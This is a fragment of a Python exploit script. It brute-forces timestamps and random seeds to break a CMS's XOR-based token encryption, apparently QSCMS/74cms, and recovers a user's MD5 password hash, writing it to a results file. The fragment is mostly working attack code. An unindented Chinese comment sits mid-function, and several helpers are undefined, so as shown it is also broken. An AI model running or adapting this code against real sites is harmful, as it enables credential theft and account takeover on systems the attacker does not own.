 #backstepping to check if input valid based on xor
def checkifvalid(txt, encryptkey):
    ctr = 0
    tmp = ''
    tmp1 = ''
    valid_chars = ['a', 'b', 'c', 'd', 'e', 'f', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
    for i in range(0, len(txt)):
        ctr = 0 if (ctr == len(encryptkey)) else ctr
        tmp1 = chr(ord(txt[i]) ^ ord(encryptkey[ctr]))
过滤条件，利用md5后的字符串只有这16种字符过滤其他异或后生成的字符串
        ctr += 1
        if tmp1 in valid_chars:
            tmp += tmp1
            if i == 31:
                break
        else:
            return False
    #only check 32th char in string, it can be enhanced by check to the end ot the string
    if chr(ord(tmp[0]) ^ ord(txt[32])) == encryptkey[32]:
        result_txt.write('md5(PWDHASH): ' + tmp + '\n')
        return True
    else:
        return False
# build iteration for crack procedure
# 1st iteration is based on [begin_time, end_time]
# 2nd iteration is based on [0, 32000]
for unknown_time in range(int(begin_time) - delay_compensation, int(end_time) + delay_compensation + 1):
    key = hashlib.md5(email + str(unknown_time)).hexdigest()[8: 24]
    txt = buildquerystr(email, key, str(unknown_time))
    for unknown_random in range(0, 32001):
        tmp = qscmsencryptfunc(txt, hashlib.md5(str(unknown_random)).hexdigest())
        if(checkifvalid(tmp, decrpytedkeyparam) == True):
            result_txt.write('time: ' + str(unknown_time) + '\n')
            result_txt.write('random: ' + str(unknown_random) + '\n')
            result_txt.close()
            print('success\n')
            exit(0)
exit(1)